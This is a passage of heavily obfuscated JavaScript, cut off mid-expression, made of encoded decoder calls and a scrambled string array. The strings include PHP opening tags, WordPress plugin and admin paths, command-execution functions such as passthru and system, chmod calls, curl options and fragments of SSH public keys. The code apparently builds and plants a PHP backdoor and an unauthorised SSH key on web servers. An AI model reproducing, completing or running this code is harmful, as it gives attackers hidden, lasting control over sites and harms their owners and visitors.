0x245)+O00O00911F_0xbc3d7d(0x1baf,0x1622,0x2a5e,0x24b7,0xff1)+O00O00911F_0x301314(0x90b,0x14be,0x16d8,0x1441,0x25e)+O00O00911F_0x96d9cf(0xb9b,0xa9e,0x1664,-0x1ce,0xca0)+O00O00911F_0x1fd229(0x1ea6,0x2622,0x1983,0xc63,0x10b6)+O00O00911F_0x301314(0x111a,0x1c1a,0x168e,0x61d,0x18ba)+O00O00911F_0xbc3d7d(0x1c41,0xf40,0x289d,0x23e3,0x13a7)+O00O00911F_0x96d9cf(0x3f6,0x4aa,0x1286,0x115c,-0x31b)+O00O00911F_0x2a49d6(0x98c,0x28c,0xc74,-0x609,0xa64)+O00O00911F_0x2a49d6(0xe5e,0x63b,-0x647,-0x845,0x23e)+O00O00911F_0x2a49d6(0xa96,0x7e1,0x9da,0x154b,0x97e)+O00O00911F_0x2a49d6(0x39e,0x5a9,0x451,0xeda,0x1224)+O00O00911F_0x96d9cf(0xf6e,0x1616,0x158a,0x15d5,0xc79)+O00O00911F_0x2a49d6(0x175d,0xc8f,0x421,0x1b69,0x276)+O00O00911F_0x96d9cf(0xe02,0x18dd,0x5ed,0x351,0xadb)+O00O00911F_0x96d9cf(0xcdb,0x808,0x1682,0x18e5,0x9cb)+O00O00911F_0x301314(0x678,0x9cb,0xe02,-0x25,0x1187)+O00O00911F_0xbc3d7d(0x17ae,0x93b,0x17db,0x1305,0x19ba)+O00O00911F_0x1fd229(0x2525,0x1762,0x1674,0x148a,0x1065)+O00O00911F_0x301314(0x551,-0x54b,0xd3e,0x20e,-0x89b)+O00O00911F_0x1fd229(0x1a28,0x1107,0xf28,0x815,0x455)+O00O00911F_0x96d9cf(0x1be0,0x270f,0x1ba1,0x1e47,0x1ce9)+O00O00911F_0x1fd229(0xe7c,0x2a0a,0x1b1e,0x26e0,0x1b91)+O00O00911F_0x2a49d6(0x784,0x8e3,0x1788,0x149,0x125a)+O00O00911F_0x96d9cf(0x626,0x596,0x133d,0xa25,0x7ad)+O00O00911F_0x96d9cf(0xf9f,0x13ec,0x7f5,0xbda,0x1089)+O00O00911F_0x1fd229(0x73b,0x1d77,0x146e,0xed8,0x234d)+O00O00911F_0x96d9cf(0x9ea,0x1285,0x1686,-0x230,0x6f9)+O00O00911F_0x2a49d6(0xa63,0x18fd,0x19fb,0x27c2,0x1f4d)+O00O00911F_0x2a49d6(0x11d9,0xddb,0x12af,0x13c,-0xbf)+O00O00911F_0x2a49d6(0x2be7,0x1e5c,0x1468,0x2bf1,0x1ea6)+O00O00911F_0xbc3d7d(0x940,0x10e4,0x12b1,0x5fd,0x130c)+O00O00911F_0x96d9cf(0x1be0,0x10f5,0x2137,0x25d9,0x1c56)+O00O00911F_0x1fd229(0x24e7,0x273d,0x1b1e,0x1266,0x29d2)+O00O00911F_0x1fd229(0x14bb,0x1780,0x1b08,0x1e6c,0x1b66)+O00O00911F_0xbc3d7d(0x115,0x357,0xb76,-0x288,0x181)+O00O00911F_0x2a49d6(0x1bc4,0x166b,0xd89,0x103b,0x9d7)+O00O00911F_0x301314(0x1a13,0x1e1f,0x21c7,0x1bb9,0x2682)+O00O00911F_0x1fd229(0x97e,0x584,0x118c,0x416,0x1e88)+O00O00911F_0x2a49d6(0x1249,0x10e2,0x488,0x1b6f,0x1685)+O00O00911F_0x96d9cf(0x1464,0x5bb,0x6f8,0x1da8,0x20a8)+O00O00911F_0x96d9cf(0xf42,0x5a8,0x1a2f,0x1549,0x13c9)+O00O00911F_0x1fd229(0x237f,0x2f4f,0x2157,0x16cf,0x2b00)+O00O00911F_0xbc3d7d(0x19c4,0xd16,0x251b,0x14ca,0xf07)+O00O00911F_0x96d9cf(0x181e,0x1b12,0x1f86,0x179f,0x2587)+O00O00911F_0x96d9cf(0x315,-0x57e,0xaa3,-0x64a,-0x2fc)+O00O00911F_0xbc3d7d(0x24a,0xad2,0x1103,-0x406,-0x765)+O00O00911F_0xbc3d7d(0x1221,0x134d,0x198f,0x1750,0x107d)+O00O00911F_0x301314(0x1726,0x1e91,0x210b,0x1928,0x1ea3)+O00O00911F_0x1fd229(0x9c8,0x1f3e,0x13e1,0x1bb2,0x18eb)+O00O00911F_0x1fd229(0x2828,0x2ca2,0x20e6,0x1da8,0x1534)+O00O00911F_0x96d9cf(0x1108,0x1955,0x234,0x672,0x2fa)+O00O00911F_0x301314(-0x2,0xce1,0x5d8,-0x38f,0xb7e)+O00O00911F_0xbc3d7d(0x932,0x53c,0x367,0x16dc,0xf38)+O00O00911F_0x96d9cf(0x31b,0xbaa,-0x21e,0x5f0,-0x1a)+O00O00911F_0x1fd229(0xb33,-0xde,0x919,-0x5bc,0x1013)+O00O00911F_0x96d9cf(0x6ac,0x152f,0xde7,-0x3ad,0x92e)+O00O00911F_0x2a49d6(-0x48c,0x855,0x5fb,0xc8c,-0x570)+O00O00911F_0x301314(0xf48,0x964,0x19f7,0x14b1,0xdc0)+O00O00911F_0x2a49d6(-0x217,0x32d,0x1cb,0x4f2,0x19e)+O00O00911F_0x2a49d6(-0x3e9,0x5a9,0x133b,-0x3fe,0xd66)+O00O00911F_0x96d9cf(0xf6e,0x156f,0x6bd,0x1d7,0x1b17)+O00O00911F_0x1fd229(0x102a,0x1e05,0x108a,0x11c6,0x580)+O00O00911F_0x1fd229(0x17b3,0x1b95,0x133f,0xab4,0x1b28)+O00O00911F_0x96d9cf(0xcdb,-0x1c,0xfb5,0xbe0,0x1a57)+O00O00911F_0x301314(0x678,-0x63e,-0x5d9,0x2f5,0x124a)+O00O00911F_0x96d9cf(0x1859,0x1b72,0x100c,0x19e0,0x1e30)+O00O00911F_0x2a49d6(0x1363,0x1279,0x17a3,0x7cf,0x1a07)+O00O00911F_0x2a49d6(-0x30f,0x81a,0x9fe,-0x3ae,0x112c)+O00O00911F_0x1fd229(0xcd2,0x601,0xf28,0x17fd,0x135)+O00O00911F_0x2a49d6(0x2786,0x1d22,0x1e8b,0xf3e,0x20a0)+O00O00911F_0x2a49d6(0x210a,0x1723,0x1d70,0x1da3,0xd9f)+O00O00911F_0x2a49d6(-0x2f9,0x117,0xdfd,0x53f,0x541)+O00O00911F_0x96d9cf(0x1c0,-0x647,-0x448,-0x770,0xad0)+O00O00911F_0x301314(0x16d2,0x1069,0x251e,0x1a68,0x2376)+O00O00911F_0x301314(0x16b2,0x1fc1,0x1e0a,0x1dda,0x1b79)+O00O00911F_0x1fd229(0x11cd,0xe8a,0xc87,0xb42,0x842)+O00O00911F_0x96d9cf(0xa74,-0x2b6,-0x1a9,0x1855,0xfa1)+O00O00911F_0x96d9cf(0x1c4,0xaa0,-0x61c,-0x805,-0x3a4)+O00O00911F_0x301314(0xbf9,0x48b,-0x45,0x1375,0xd99)+O00O00911F_0x1fd229(-0x126,0xb53,0x5d2,-0x5ba,0x12ef)+O00O00911F_0xbc3d7d(0x39,-0xea9,0x7dc,-0x6c5,0xb5d)+O00O00911F_0xbc3d7d(0x1465,0x1fef,0x169d,0x1944,0x14fa)+O00O00911F_0x1fd229(0x242b,0x1730,0x1f08,0x112c,0x1b0d)+O00O00911F_0xbc3d7d(0x14c5,0x10b0,0xc93,0xe97,0x1ac6)+O00O00911F_0xbc3d7d(0x3,-0x318,0xa16,0xe7c,0x920)+O00O00911F_0x301314(0x177e,0x2490,0x1a07,0x1135,0x246d)+O00O00911F_0xbc3d7d(0x1ac5,0x1298,0x25a6,0x1a31,0x1ff4)+O00O00911F_0x301314(0x109f,0xf28,0x169c,0x1022,0x1eab)+O00O00911F_0x301314(0x19a7,0x19aa,0x1fa3,0x1d75,0x2004)+O00O00911F_0x301314(0xf5b,0x12c4,0x1552,0xe38,0xff7)+O00O00911F_0x2a49d6(0x13f5,0x1d9c,0xf2c,0x29e2,0x10b2)+O00O00911F_0x1fd229(0xce3,-0x2fd,0x624,-0x290,0x3f3)+O00O00911F_0x96d9cf(-0x61,-0x915,-0x658,0x781,0xa46)+O00O00911F_0x96d9cf(0x6ac,0x49d,0x2f3,-0x41b,0x14b9)+O00O00911F_0x2a49d6(-0x52b,0x855,-0x99,0x15a8,0x18d)+O00O00911F_0xbc3d7d(0x1024,0x438,0x1a4a,0x464,0x16f8)+O00O00911F_0x1fd229(0xbd,0xdc1,0x830,0x6b7,0x1157)+O00O00911F_0x1fd229(0x159a,-0x38e,0x796,0x10db,0xa92)+O00O00911F_0xbc3d7d(0x1baf,0x18c7,0x1296,0x12e1,0x1b30)+O00O00911F_0x1fd229(0x1831,0xb29,0xfcf,0xd12,0x98a)+O00O00911F_0x301314(0xa14,-0x337,-0x25d,0x1f9,0xae6)+O00O00911F_0xbc3d7d(0x139b,0x20e1,0x1123,0x187a,0x13a6)+O00O00911F_0x1fd229(0x1f86,0x15bc,0x17de,0x1f59,0xd73)+O00O00911F_0x96d9cf(0x1cec,0x282e,0x25ca,0x1c57,0x1551)+O00O00911F_0x2a49d6(0xcce,0x538,-0x59b,0x13e,0x4b7)+O00O00911F_0x2a49d6(0x1072,0x28c,0x727,0x286,0x5c)+O00O00911F_0x2a49d6(0x4ab,0x63b,-0x845,-0x5fa,-0x37d)+O00O00911F_0x1fd229(0xe20,0x196f,0x130c,0x18b5,0x902)+O00O00911F_0x1fd229(0x1b31,0x417,0xcde,0xa29,0x16ec)+O00O00911F_0x301314(0x10d,-0xddf,-0x3ef,0x65,0x577)+O00O00911F_0x301314(0x181d,0x9b0,0x14f6,0x1f39,0x22a6)+O00O00911F_0xbc3d7d(0x6b2,0xa97,0x8bc,0x1075,0xae4)+O00O00911F_0x301314(0x8a9,-0x21d,0x1544,0x7bc,0xda7)+O00O00911F_0x2a49d6(0x16dc,0x1234,0xf86,0x836,0x1116)+O00O00911F_0x1fd229(0x1575,0xfeb,0x18c7,0x1fcc,0x1a0c)+O00O00911F_0x1fd229(0x5d9,0x56b,0xf04,0x1a0c,0xf04)+O00O00911F_0x301314(0x663,0xe2c,0x13a9,0x14f6,0x860)+O00O00911F_0x301314(0x1182,0x14ad,0xdc2,0x126b,0x2c9)+O00O00911F_0x2a49d6(0x1106,0x226,0x7e7,0x3b3,-0x107)+O00O00911F_0x301314(0x1389,0x588,0x185e,0x1f8b,0x729)+O00O00911F_0x96d9cf(0x19cb,0x2743,0xb33,0x257f,0x25fa)+O00O00911F_0x301314(0x773,0x959,0x1092,-0x3a1,0x9dc)+O00O00911F_0x1fd229(0x717,-0x2b,0xa33,0xf8f,0x509)+O00O00911F_0x2a49d6(0x184f,0xb09,0x19b6,0x3e,0x12ab)+O00O00911F_0x96d9cf(0xe02,0xad6,0x11b2,0xf5e,0x172b)+O00O00911F_0x2a49d6(0xf5,0x43e,0x1313,0xe66,-0x935)+O00O00911F_0xbc3d7d(0xf5,-0x23e,0xf3a,-0xdbb,-0x87d)+O00O00911F_0xbc3d7d(0x73b,0x73a,0x42f,0xe8,-0x434)+O00O00911F_0x2a49d6(0x165c,0x92c,-0x580,0x1445,-0x340)+O00O00911F_0x2a49d6(0x3bb,0x1d9,0x8e5,-0x515,0x2ee)+O00O00911F_0x2a49d6(0x317,0x457,0xf56,0x605,0xd74)+O00O00911F_0x1fd229(0x16ad,0x7ea,0x832,0x12ba,-0x26c)+O00O00911F_0x301314(0x153b,0x1bb7,0x17ab,0xb89,0x16e4)+O00O00911F_0xbc3d7d(0x1802,0xd0c,0x183a,0x22cb,0x1f5c)+O00O00911F_0x2a49d6(0x1528,0xd36,0x3e5,0x18eb,0x96b)+O00O00911F_0x2a49d6(0x1666,0x9bd,0x65b,0x13d3,0xe8f)+O00O00911F_0xbc3d7d(0x18d5,0x1f36,0x1de5,0x10c0,0x1b64)+O00O00911F_0x301314(0x161c,0x18ee,0x24d3,0x201a,0xa62)+O00O00911F_0x96d9cf(0x16f2,0xa81,0x20b5,0x157e,0x227f)+O00O00911F_0x96d9cf(0x1b01,0x256f,0x13f0,0x2312,0x10ff)+O00O00911F_0x96d9cf(0x1244,0xfe9,0x148a,0x1701,0x146c)+O00O00911F_0x1fd229(0x2c0f,0x16c9,0x1d6d,0x2c4a,0x2865)+O00O00911F_0x1fd229(0x142f,0x1277,0xba7,0xee1,-0x156)+O00O00911F_0x1fd229(-0x553,-0x853,0x687,0x2e6,-0x82b)+O00O00911F_0x2a49d6(0x1416,0x63b,-0x659,0x2c2,0xf24)+O00O00911F_0x1fd229(0x1318,-0x44e,0x884,0x1328,-0x505)+O00O00911F_0x96d9cf(0x7a1,0x157,0x9e1,0x125,-0x1a2)+O00O00911F_0x301314(0x49f,0x357,0x845,0xd2b,0x4da)+O00O00911F_0x1fd229(0xfb3,0x6e2,0x14dc,0x6d1,0x1a5d)+O00O00911F_0x96d9cf(0xf31,0x12e6,0x182b,0xd2d,0x1d4)+O00O00911F_0x96d9cf(0x1b2d,0x1a32,0x24e8,0x1383,0x1df9)+O00O00911F_0x2a49d6(0x1213,0x7af,-0x47,0x67e,0x509)+O00O00911F_0xbc3d7d(0xfdd,0x3e4,0x14bb,0x1c91,0x185a)+O00O00911F_0xbc3d7d(0x36f,0xf5c,0x541,0xa6,-0x267)+O00O00911F_0x301314(0x864,0x15be,0x12d9,-0x10d,0x68f)+O00O00911F_0xbc3d7d(0x1a49,0x10b6,0x2170,0x15dd,0x28bd)+O00O00911F_0x96d9cf(0x1c5a,0x1f54,0xf73,0xeca,0x1544)+O00O00911F_0xbc3d7d(0x3c,-0x948,0x846,0x4,-0x228)+O00O00911F_0xbc3d7d(0x79,-0x3c1,-0x25a,0xe09,0xef7)+O00O00911F_0x2a49d6(0x1e0f,0x1834,0x14dc,0x1136,0x1da7)+O00O00911F_0x96d9cf(0x1355,0x931,0x1993,0x1d85,0x1f1e)+O00O00911F_0x96d9cf(0x1671,0x88b,0x995,0xe80,0x1230)+O00O00911F_0x1fd229(0x10a9,0x12f7,0x621,0x341,0xab1)+O00O00911F_0x2a49d6(0x1432,0x1599,0xa11,0x95a,0x145b)+O00O00911F_0x1fd229(0xc8f,0x11e1,0x1781,0x24a2,0x1714)+O00O00911F_0x1fd229(0x17b6,0xd36,0xbb9,0x165e,0x228)+O00O00911F_0x96d9cf(0x800,0x13af,0xfed,-0x510,0x113e)+O00O00911F_0x96d9cf(0x8c4,-0x32e,0x1152,0xb72,0x73d)+O00O00911F_0x2a49d6(0x1b36,0xe4f,0xab9,0xefa,0x1565)+O00O00911F_0xbc3d7d(0x1b44,0x1965,0x1c90,0x28fa,0x1efb)+O00O00911F_0x1fd229(0x13d1,0x1b4e,0x2197,0x2b5a,0x26e4)+O00O00911F_0x96d9cf(0xe7,0xf47,0x1de,0xabd,-0x85e)+O00O00911F_0x301314(0xe39,0x134e,0x128a,0x174c,0x150f)+O00O00911F_0x96d9cf(0xd7c,0x1622,0x33b,0x1238,0xf8e)+O00O00911F_0x301314(0x12d0,0x1fb0,0xa98,0xe96,0x1129)+O00O00911F_0xbc3d7d(0x1199,0x1a74,0x2b7,0xd66,0x6d0)+O00O00911F_0x301314(0x2a5,-0xb19,-0x746,0xa43,0x1177)+O00O00911F_0x1fd229(0x2c10,0x2469,0x1d31,0x1885,0x1ce1)+O00O00911F_0x301314(-0x101,0x9a8,-0x430,0xb9e,-0xc2)+O00O00911F_0x301314(0x304,0xfba,0x4a4,0xf8f,0x2b8)+O00O00911F_0x2a49d6(-0x64,0xa75,0x7f1,-0x257,0x285)+O00O00911F_0x2a49d6(0xe70,0x1a62,0x24af,0x1c69,0x19a4)+O00O00911F_0x1fd229(0x85d,0x2de,0xb2c,0x280,0x19b8)+O00O00911F_0xbc3d7d(0x91c,0x1675,0xfc8,0xf9d,0x151e)+O00O00911F_0x1fd229(0xdbc,0x10e9,0xd27,0x1227,0xfd6)+O00O00911F_0x1fd229(0x4da,0x12ee,0x1091,0x17cb,0x14a3)+O00O00911F_0x2a49d6(-0x3cc,0xb09,-0x2d6,0xe6d,0xcb2)+O00O00911F_0x96d9cf(0x16d,-0xb11,0x110,-0x15a,-0xa35)+O00O00911F_0x96d9cf(0x1290,0x15e2,0x1976,0x17e8,0x12fd)+O00O00911F_0x2a49d6(0x2078,0x1d28,0xfa2,0x1f09,0x1c27)+O00O00911F_0x301314(0x197a,0xad8,0xc61,0x14c1,0x233c)+O00O00911F_0x301314(0x10bd,0xb50,0x873,0x190b,0x1bde)+O00O00911F_0x301314(0x12c2,0x1b64,0x813,0x11f6,0x17a6)),O00O00911F_0x4c3fda=O00O00911F_0x2a49d6(0x158b,0x174e,0x86e,0x18ab,0x10c0)+O00O00911F_0x1fd229(0x15b7,0x2a13,0x1fbe,0x164e,0x28b7)+O00O00911F_0x1fd229(0x570,0x1249,0xa78,0x23e,-0x35b)+O00O00911F_0x96d9cf(0xca7,0x18a5,0xed7,0x27b,0x76f)+O00O00911F_0x301314(0x477,-0x9b7,0xbf0,0xa16,0xa4f),O00O00911F_0x1c3d8c=O00O00911F_0x301314(0xb27,0x13e9,-0x141,0x11b,0x61a)+O00O00911F_0x301314(-0x98,-0xe6b,-0x61,-0xde4,-0x573)+O00O00911F_0x96d9cf(0x81e,0x157c,0xb9a,-0x5a1,0x3d3)+'r',O00O00911F_0x2ef542=O00O00911F_0x1c3d8c,O00O00911F_0x5311cc=O00O00911F_0x1a5319+O00O00911F_0x151dbd;O00O00911F_0x1a5319=O00O00911F_0x5311cc;const O00O00911F_0x53ea23={};O00O00911F_0x53ea23[O00O00911F_0x96d9cf(0x13d5,0x18eb,0xc0c,0xdb1,0x1608)]=O00O00911F_0xbc3d7d(0xc03,0x153a,0x120f,-0x98,0xfe6)+O00O00911F_0x301314(-0x98,0x37b,0xcac,-0x1c5,0xe3f)+O00O00911F_0x1fd229(0x14dd,0x19b6,0xd5b,0x807,0x685)+'r',O00O00911F_0x53ea23[O00O00911F_0xbc3d7d(0x17ce,0x26a1,0x1548,0x2566,0xaf0)]=O00O00911F_0x2a49d6(0x2493,0x174e,0x1868,0x11b0,0x1cd5)+O00O00911F_0xbc3d7d(0x19d6,0x1ef1,0x25a8,0x1383,0x2546)+O00O00911F_0x96d9cf(0x53b,-0x55b,-0x1d3,0x15e,0x152)+O00O00911F_0x96d9cf(0xca7,0x312,0x415,-0x24c,-0x66)+O00O00911F_0x96d9cf(0x5fe,-0x54,0x2d6,0x1332,0x49);const O00O00911F_0x548d87={};O00O00911F_0x548d87[O00O00911F_0x1fd229(0xe19,0xbc3,0x1912,0x1647,0x1349)]=O00O00911F_0x301314(0xb27,0x5d3,0xb03,0x9d6,-0x76)+O00O00911F_0x1fd229(-0xd2,0x7e4,0x62c,0x3f0,-0x699)+O00O00911F_0x96d9cf(0x62c,0x125c,0x6c7,0x1047,-0x19c)+'ee',O00O00911F_0x548d87[O00O00911F_0xbc3d7d(0x17ce,0x1328,0x210b,0x1c68,0x17ce)]=O00O00911F_0x96d9cf(0x160c,0x1e46,0x1b7d,0x1810,0x141c)+O00O00911F_0x1fd229(0x2972,0x2b33,0x1fbe,0x1a03,0x1e00)+O00O00911F_0xbc3d7d(0x490,0xdbe,0x123d,0x949,0x22a)+O00O00911F_0x1fd229(0x38b,0x6e7,0x11e4,0xce1,0x1773)+O00O00911F_0x96d9cf(0x5fe,0x1016,-0x5ab,0x106f,-0x52b);const O00O00911F_0x465197={};O00O00911F_0x465197[O00O00911F_0xbc3d7d(0x132a,0x191a,0xe06,0x1ff8,0x5dd)]=O00O00911F_0x2a49d6(0x363,0xdf0,0x1733,0xecd,0x1c76)+O00O00911F_0x2a49d6(-0x3ec,0x231,0x2f0,-0xb23,0x99b)+O00O00911F_0x2a49d6(0x156d,0xe20,0x19be,0x19e3,0x8b3),O00O00911F_0x465197[O00O00911F_0x96d9cf(0x1879,0x1d14,0x169e,0x2363,0xa76)]=O00O00911F_0x2a49d6(0xd47,0xfb9,0x1ce7,0x14ee,0x58b)+O00O00911F_0x1fd229(0x18d1,0x5b2,0x1259,0x10b2,0x1892)+O00O00911F_0x1fd229(0x5bc,0xe89,0xfa0,0x14b4,0x9e7)+O00O00911F_0x301314(0xb14,0xb89,0xc8e,0x1133,0xab8)+O00O00911F_0x1fd229(0x1200,0xf37,0x1964,0x1fc2,0x1c05)+'hp';const O00O00911F_0xf85a0b={};function O00O00911F_0x39b7(){const _0x822e1d=['H2v5Q','OT\x27];','e6vLt','Fk3L2','cal/a','h0UMK','kcN3s','t30Wx','data[','\x20!emp','on\x20==','rsTm0','EZh3J','2\x20=\x20t','1898c','tripo','HB2q3','orIte','vZUG9','NAHSk','T4WQH','AAAAA','BQAAA','no\x27\x20=','zjwy5','uk2m5','1NdFi','\x20\x20\x20$r','6975d','1glV5','[\x27pro','][\x27ne','cfX5l','),\x20\x27*','lengt','!==\x20\x22','+PV3d','<pre>','\x205;\x0a\x20','cD0PN','cHuVg','08a4a','\x20mkdi','Q5tNN','A1dQY','CURLO','ipes[','FR+oU','vwsg/','RB2lw','e_fun','erver','rABwA','T[\x27to','M8OZJ','geVof','s_fil','Evgnp','x2gSP','OjhHa','\x20=\x20$f','\x20\x27.$s','>\x20tru','RVER[','gg\x0asZ','warn','l($_1','AAAB3','OPT_S','1).\x27T','LOPT_','_gete','\x20=>\x20i','ng_pl','1bff4','Cqy6c','_opti','\x20=\x20st','epm2a','TWFP8','OsjYW',':\x20$_1','le_pu','=\x20ob_','\x27])\x20!','eck=0','p\x0a\x0aer','8aacd','r/www','Tz+zH','LD6Vt','fPj08','pps/w','\x27o\x27.\x27','(is_a','EBR+S','.\x27</p','e0O4h','\x20=\x20!e','n);\x0a\x20','DC/g+','@chmo','file(','hive\x20','Q5NQb','\x20\x27__r','10697','e->ge','0peQM','m\x27.\x27(','0,\x20$i','_requ','93)).','heck=','rs\x20as','AdICD','n\x20=\x203','hp\x20in','98),\x20','18097','dAUcR','NluMM','hjnXy','grfog','syste','znw5s','FpYZC','58l+s','?f697','1B1jJ','nUiJE','iO9tT','t2uMw','f\x20(!e','v3owv','_pw.\x22','errno','\x27HTTP','NZKLJ','2d243','Cjtn5',';\x0a\x0aif','YcMP\x0a','6+DQt','sr/sh','\x20($er','ns\x20=\x20','suVd6',');\x0a$r','cFUcI','CyRZ7','EPARA','YlVeO','PHP/w','\x20\x27hea','d2551','t\x27.\x27r','sers/','le);\x0a','\x27i\x27.\x27','])\x20&&','yvoZD','ins\x27,','\x20$inf','six_g','lse)\x20','R[\x27RE','ame\x27)','v/ftp','RMeOd','rs\x27,\x20','\x27,\x2099','nce','kvVEp','j/qZY',';\x0apri','+eiXu','\x20\x20\x20de','EGd9E','C0bE6','2zr//','e($my','DZJqm','0Ssnf','RINT\x20','info\x27','rA87P','_ROOT','\x20200\x20','nTHCq','[]\x20=\x20','6xS1j','IsAfu','\x20&&\x20e','.\x27.\x27.','+9q15','7qox2','\x27norm','ath\x20=','z6g9h','/WW8o','v1iG+','a\x27.\x27t','ml.ph','\x27disp','\x0a$set','_USE_','Y6UPP','hod\x27\x20','e\x20=\x20d','oD2kR','=\x20\x27ex','87eTi','QUwjB','\x27,\x20ar','p40qw','dmin/',',\x20$de','6;\x0a\x20\x20','E[\x27su','\x20FILE','n\x20fin','JF5Gs','d954\x27','xffnl','@file','cQApY','i++)\x20','DNfmS',',\x201))','ebapp','\x0a$ihu','J0Ai1','ore,\x20','\x27/cyg','S6OY/','succe','vzYjl','j6Yt9','VaMS5','.\x27s\x27.','tem\x27)','ms)\x20|','U\x0aggA','SON_U','yAF1w','PQwlN','I2PtR','04106','posit','Nm6DP','[\x27htt','icyhc','CE6sI','e8ec1','];\x0aif','index','Mon,\x20','Nf1lJ','\x27])\x20{','BsbJ/','6c12f','ced_c',',\x203).','\x20\x20\x27C:','n\x20(fu','thru(','ond_p','dll4d','\x20\x202\x20=','\x27Cach','ootDi','/func','es_fo','_num_','\x20the\x20','DpAeY','sts(\x27','Xz7//','GnEgX','eAT2Y','KdUmY','.\x27\x20\x27,','cpRa3','[0];\x0a','537d1','\x20\x27..\x27','gNin2','\x0anxZZ','ce(\x27_','rlQFi','FA2wD','YDhGL','bKQ7I','wer(@','Llpx4','MES\x27,','YQIz3','ng_sp','lders','nb969','T[\x2757','6\x20:\x20e','7\x0aA//','rZXze','euL8v','P6a3m','T\x0aw1h','y_mer','\x20for\x20','odes)','e-Con','zJ8gv','\x20?\x20sc','FIy9p','T9d3X','osts\x27','khRJE','f\x20($s','\x0aFSw5','358e8','gMzny','ow\x20=\x20','\x20fals','jJ3F7','kafvd','087db','rive/','m($_C','m76Mc','7Ag1J','Ol5Ja','&\x20emp','A9lCO','es[1]','aC1lZ','roc);','/1.1\x20','body,','b6oQW','XG8pk',':/Pro','l\x27]\x20=','s\x20=\x20s','WgJPY','GLaRE','p64/w','NT_RO','che:\x20','FJo6w','gN3bJ','y_uni','h.\x22\x0a\x22','le_fu','cvpqj','\x20\x27C:/','catch','NzaC1','\x20\x27/ho','000,\x20','ktOOM','t\x27.\x27I','xvp+S','\x20:\x20$t','PEsJX','in_ti','se\x20{\x0a','\x20erro','grgRx','l\x27]);','81875','i_set','rkzbO','e-che','00:00','4yPGH','en\x20=\x20','IAlxc','OPT_C','qk2HU','\x20(get','Z6bI+','gIpZk','vHsRF','1wzO2','TUEqF','bsf\x20=','AE6J0','33815','sl\x27\x20=','d2\x27]\x20','le)\x20|','\x20\x20\x20\x20w','l+fat','hnm3\x0a','.\x27o\x27.','eei+z','cepti','eJq1I','\x20\x20$e\x20','bea97','pEgOA','\x20\x20$fu','mM9Ii','\x27\x20|\x20\x27','he,\x20n','a6oXs','ne\x27]\x0a','\x27\x27;\x0ai','wsnn6','d_act','lean(','re,\x20m','\x20\x27\x20\x27;','nfo\x20=','pGDZV','=\x20\x2779','fenVR','.\x27/th','s24rE','XByb2','\x20\x27inl','\x27DOCU','7uwsf','aWhw+','TrSw7','yMfzG','==\x20fa','hupwp','IvBKR','D_WIT','_spac','\x20.\x20$c','pjb5c','98b67','pb24u','87lxg','a_pu\x20','3VfVI','on)\x20{',');\x0a@f','llow)','/web\x27','IE[\x271','len($','FoFeu','\x20$_17','8Rwrh','\x27.$ih','(\x27mai','ng(E_','ec($c','t\x27]))','bzDuR','0\x20GMT','le(di','R\x20.\x20\x27','(dirn','(\x27Las','_2869','Cc6Pf','t7Tkp','/qgM3','\x20Mon,','9gwJa','|\x20$_2','me_en','NErO0','ns_en','\x20$dir','ied:\x20','\x20$_SE','11503','i0++E','t(\x27r=','LaaaK','Q\x0aEzK','ZHBdc','AAAAp','E0iHM','wp-bl','ce40\x27','ck=0,','Uyxb8','6gXD5','h9ZEf','\x20($_C','zT1kA','L3wl2','pwf6d','FgfSz','6CW1D','REQUE','pos($','q1JBD','\x20||\x20$','dLesR','R3e+F','gR6nT','s\x27).\x27','d(\x27WP','OjtUC','EetgL',').$se','UWwZx','null,',',\x0a\x20\x20\x20','\x20:\x20\x27\x27','9ePpJ','ct\x27])','ZSyCm','/plug','\x273563','AEEAA','Nqjgs','gger','],\x20\x27\x20','e;\x0a};','n\x27)\x20&','ex_co','eted\x20','3hRk4','9c4ok','\x20$sta','UT\x27];','lKISS','edle\x27','\x20\x22\x0d\x0a\x22','/Mkuu','CFmar','er\x20=\x20','3DkYa','4Y+Xy','de(\x27?','rname','abc71','el-Bu','g_fil','qc0Ci','a\x27]\x20=',',\x20tru','kysn0','/\x27)\x20=','6RQj0','kX9hM','ytwen','s\x20==\x20','DMoPC',',\x20\x27/e','t);\x0a\x20','7PvQR','cNLr2','_ENCO','3tv6p','B1HAK','\x22.str','n+cE+','vh6kQ','(\x0a\x20\x20\x20','ZeJiD','OUT]\x20','h(\x27/^','$s,\x20t','d(dir','a[\x27in','ponse','my_ur','HXDSW',',\x20\x27/*','($_32','AnHKs','ts,\x200','/nCYQ','\x27.\x27i\x27','wBclW','dout)','remov','Pmv0Q','tyone','11c48','dSpec','003),','klK6O','3e3N2','ean()','_arch','emove','uT2jp','luJnY','$pipe','Bvy7M','etpwu','390oQ','A6B6N','.\x27d\x27.','BzW1w','_curl','ey\x20=>','e)))\x20','_3815','cal/l','ile_g','FqkN/','candi','g0av2','foote','\x20:\x20$_','06705','9QURV','qM/Iw','}\x0a\x0a!d','$root','ents)','yc2EA','maw6k','Vj7wB','iorPh','dFc4R','wt799','AAKwA','Oy2qN','head\x20','zkuAF','vzu/o','kumcz','zHpmj','S\x27.\x27t','pgogU','kL0Ru','MjZxb','d9YVG','67a53','n)\x0a\x20\x20','Dir)\x20','ce5dd','h\x20(Ex','name(','j3pvA','snzA1','\x20\x27NUL','tKg9b','w\x27.\x27d','eturn','7ohDB','d155d','+nTd9','6RwfQ','lWCWF','lable','es_en','roxy-','lid\x27.','.\x27/.s','1pMSb','hing\x20','QvyW\x0a','TFB3p','UpG4S','===\x20$','ader)','\x27.\x27o\x27','ms\x20in','ror_r','pp/ht','dWx0c','e9YSc','gRCeQ','3JLxU','uest\x22','date,','mes/','_code','ssh-e','tatic','ly29/','p\x0aEni','\x20&&\x20f','Cr1B+','a1+Jv','uFV2Y','\x20(is_','code_','LN\x0azZ','Mojpy','\x20$_RE','kfYaq','ile.\x20','($htt','\x20\x20$er','P_DOT','a22ca','DLgiv','4010b','jXkj4','7QsTZ','}\x20els','PIdv\x0a','pvKc0','dle\x27\x20','\x27\x20\x27.\x27','s($pi','aa408','hTb8z','mpp/h','wp/v2','72381','<?php','e\x20ins','LASHE','ts_co','tLyWj','\x22.\x27<?','ZxdtE','::FOL','\x27][\x27c','C0aSG','\x0aq9UN','=>\x20fa','3I5qE','TZ/iZ','docpu','U\x0aoXr','lseif','asena','),\x0a\x20\x20','eacab','cdce5','HsmLv','batkt','e_the','ng_th','ble($','hSE1q','hVxEb','conte','6Z4jz','2VvLX','6a4af','qkwMz','tus);','LLOWL','CUSTO','3oQ2R','\x20strt','er.\x27/','ljlui','\x20is_c','hw+k/','IE[\x27s','int($','oko6W','\x